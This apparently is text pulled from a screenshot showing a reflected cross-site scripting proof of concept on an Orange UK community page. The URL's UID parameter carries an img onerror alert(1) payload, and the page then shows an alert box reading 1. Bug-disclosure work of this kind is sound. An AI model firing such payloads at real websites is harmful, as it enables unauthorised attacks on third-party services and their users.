 Orange UK
+
S
web.orange.co.uk/r/community/persona?UID="><img/src="1"/onerror="alert(1)"
we're sorry. this user does not exist in our system.
1
OK